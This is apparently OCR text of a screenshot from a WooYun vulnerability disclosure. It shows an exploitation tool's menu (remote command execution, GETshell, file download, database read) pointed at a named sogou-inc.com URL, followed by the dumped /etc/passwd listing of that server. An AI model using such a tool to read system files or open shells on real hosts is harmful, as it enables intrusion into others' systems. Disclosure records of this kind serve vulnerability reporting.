 URL: http://waibao.sogou-inc.com/DownloadAction
服务器信息 远程执行命令 文件下载 GETshell 查看目录 数据库读取 关于
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologinlp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nolog
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologindbus:x:81:81:System message bus:/:/sbin/nologinavahi:x:70:70
daemon:/:/sbin/nologinrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologinoprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologinsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologi
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologinnfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologinxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologinhaldaemon:x:68:68:H
daemon:/:/sbin/nologinavahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologinodin:x:500:500::/home/odin:/bin/bash
nagios:x:101:501:nagios:/var/log/nagios:/bin/shnetmonitor:x:501:502::/home/netmonitor:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www.wooyun.org